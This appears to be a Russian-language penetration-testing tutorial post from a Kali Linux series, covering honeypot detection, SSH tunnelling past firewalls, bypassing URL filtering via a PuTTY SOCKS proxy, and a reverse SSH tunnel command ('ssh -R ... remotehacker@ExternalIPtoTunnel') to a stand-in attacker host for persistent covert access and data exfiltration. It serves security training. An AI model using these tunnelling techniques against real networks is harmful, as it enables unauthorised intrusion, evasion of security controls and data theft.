#78 Kali Linux для продвинутого тестирования на проникновение. Post-admission NAC.

Здравствуйте, дорогие друзья.

Post-admission NAC — это набор устройств, которые уже авторизованы и находятся между пользователем, и, распределительным свитчем. Заметной защитой, которую злоумышленники могут попытаться обойти, является брандмауэры и системы предотвращения вторжений.

Обход изоляции

В случае расширенного предотвращения вторжений хоста, если на конечной точке отсутствуют конфигурации безопасности или она скомпрометирована или заражена, может существовать правило, позволяющее изолировать конечную точку в определенном сегменте. Это даст злоумышленникам возможность использовать все системы в этом конкретном сегменте.

Обнаружение ханипота

Мы даже заметили, что некоторые компании внедрили передовые механизмы защиты, где системы указателей или зараженные серверы перенаправляются в ханипоты, для установки ловушки и раскрытия истинного мотива инфекции или атаки.

Тестировщики могут идентифицировать эти узлы — ханипоты, поскольку они обычно отвечают со многими открытыми портами.

Обход элементов управления на уровне приложений

Обход средств управления приложениями — это простое действие после эксплуатации. Несколько уровней приложений установлены как средства защиты/контроля. В этом разделе мы углубимся в общие элементы управления на уровне приложений и стратегии их обхода, и установки подключения к Интернету из корпоративной сети.

Туннелирование мимо брандмауэров на стороне клиента с использованием SSH

Одна из главных вещей, которую нужно изучить после добавления себя во внутреннюю сеть, — это как туннелировать прошлые брандмауэры с использованием SSH. Теперь мы рассмотрим настройку обратного туннеля к блоку атаки из внешнего интернета, обходя все установленные меры безопасности.

Входящий в исходящий



В следующем примере Kali Linux работает в интернет-облаке по адресу 18.x.x.74, и работает служба SSH на порту 443 (убедитесь, что Вы изменили настройки SSH, чтобы изменить номер порта, отредактировав /etc/sshd_config и порт на 443). Из внутренней корпоративной сети, если все порты заблокированы на уровне брандмауэра, кроме портов 80 и 443 — это означает, что инсайдеры имеют доступ в Интернет из корпоративной сети. Злоумышленники смогут использовать Kali Linux удаленно, путем прямого доступа к службе SSH через порт 443.

Затем Вы сможете использовать свой компьютер с Kali Linux в облаке, для связи с внутренней сетью.

Обход механизмов фильтрации URL

Вы можете использовать существующие SSH-соединения и методы переадресации портов, чтобы обойти любые ограничения, установленные политикой безопасности или специальным устройством на месте.





В следующем примере показано, что существует устройство фильтрации URL-адресов, которое предотвращает доступ к определенным веб-сайтам, как показано на следующем рисунке ниже:

Это можно обойти с помощью одного из инструментов туннелирования; в данном случае, мы будем использовать портативное программное обеспечение, под названием PuTTY, которое можно загрузить непосредственно с https://www.chiark.greenend.org.uk/~sgtatham/putty/latest.html:



1. Откройте приложение putty.exe.

2. Нажмите «Туннели» на вкладке «Подключение».

3. Введите локальный порт как 8090 и добавьте удаленный порт как Auto, как показано на рисунке ниже:

Теперь у нас есть доступ в Интернет, в Вашей внутренней системе, с использованием туннеля SSH, и настроек внешней системы, что означает, что весь трафик на TCP-порту 8090 теперь может быть перенаправлен через внешнюю систему на 18.x.x.74.



4. Следующим шагом будет переход в «Свойства обозревателя» | подключения к локальной сети | Расширенный | SOCK и ввод 127.0.0.1 в качестве используемого прокси-адреса и порта 8090, как показано на рисунке ниже:

Теперь, когда прокси-сервер указывает на удаленную машину, Вы сможете получить доступ к веб-сайту, без блокировки прокси-сервером или каким-либо устройством фильтрации URL-адресов, как показано на рисунке ниже.

Таким образом, специалисты по тестированию на проникновение, могут обойти существующую фильтрацию URL-адресов, а также передать данные в публичное облако, компьютер хакера или заблокированный веб-сайт.

Обойдя механизмы фильтрации URL-адресов, злоумышленники могут получить доступ к сайтам, которые они контролируют; например, они могут размещать крипто-вредоносное ПО для добычи вычислительной мощности конечной точки хостинга.

Outbound to inbound

Для установления стабильного соединения внешних систем с внутренними, необходимо установить туннель, используя SSH. В этом случае, у нас есть машина с Kali Linux, подключенная к внутренней локальной сети, на которой есть действующий IP-адрес. Следующая команда облегчит создание туннеля изнутри сети, во внешний мир. Перед запуском, тестировщики должны обязательно изменить SSH конфигурации, отредактировав /etc/ssh/ssh_config, чтобы установить для GatewayPorts значение yes и перезапустить SSH service, запустив sudo service ssh restart:

|

1 |

ssh -R 2210:localhost:443 -p 443 remotehacker@ExternalIPtoTunnel |



На рисунке ниже, показан вход из внутренней сети в Kali Linux, на облачной машине, с использованием SSH, который открыл порт 2210 на локальном хосте для пересылки SSH:



Это делается для установления стабильного обратного соединения с удаленным хостом, с использованием обратного SSH — туннеля, чтобы обойти любые ограничения брандмауэра. Это будет более скрытно, если злоумышленники используют общие порты, такие как 80, 8080, 443 и 8443. После аутентификации удаленной системы выполните следующую команду с удаленного хоста. Это должно предоставить Вам доступ к внутренней сети:

|

1 |

ssh -p 2210 localhost |

Когда у Вас есть внутренний доступ, все дело в поддержании постоянства для эксфильтрации данных и поддержки доступа без срабатывания каких-либо брандмауэров или сетевых устройств защиты.

На этом все. Всем хорошего дня!

Полный цикл статей по Kali Linux для продвинутого тестирования на проникновение.